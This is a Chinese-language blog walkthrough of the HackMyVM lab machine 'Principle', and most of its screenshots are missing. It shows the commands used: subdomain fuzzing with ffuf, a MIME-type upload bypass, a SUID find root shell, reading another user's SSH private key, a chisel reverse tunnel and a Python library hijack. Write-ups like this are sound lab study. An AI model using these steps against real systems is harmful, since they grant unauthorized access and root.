hackmyvm_Principle



寻找存活靶机:





看一下web服务

简单的一个nginx欢迎页面



扫到robots.txt

三个路径分别去访问



按照提示去扫目录





扫到



得到子域名T4L0S.HMV

放入hosts文件





去访问



提示我们还有子域

枚举

ffuf -u http://t4l0s.hmv -H 'Host: FUZZ.t4l0s.hmv' -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -fs 615 |

也加进hosts文件中

证明了我们方向是对的



接下来扫一下目录得到upload.php

改掉MIME类型即可上传根据返回包判断出文件路径



直接nc弹shell即可





suid find提权

find . -exec /bin/sh -p \; -quit |





根据十二神的姓名查找文件

for line in $(cat name.txt); do find / -iname *$line* 2>/dev/null; done |

查看/etc/selinux/Afrodita.key



得到了talos密码









切换用户后发现可以elohim权限用cp

这样我们就可以借助打印缓冲区读取我们想要读取的文件

查看端口开放服务

ss -tlune |

3445有ssh服务但是我们又不能直接访问

所以我们将其流量代理出来之后再用ssh登录

我们找不到gehenna的明文密码但是可以

ssh密钥登陆

私钥一般在

/home/用户名/.ssh/id_rsa

读私钥





然后在将chisel传到靶机上

进行流量代理

./chisel client 192.168.56.103:1475 R:3445:localhost:3445 |

./chisel server --reverse -p 1475 |





ssh -i rsa_principle -p 3445 elohim@localhost |

登陆时发现私钥使用需要输入密码



在.lock文件中找到十六进制密码

有了密码登陆即可





绕过受限 shell

bash --noprofile --norc |

发现root权限脚本



查看脚本内容







查看ssubprocess.py

由于我们属于 sml 组,我们有写入权限,所以一切都指向 python 库劫持。



成功提权到root权限

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 myift!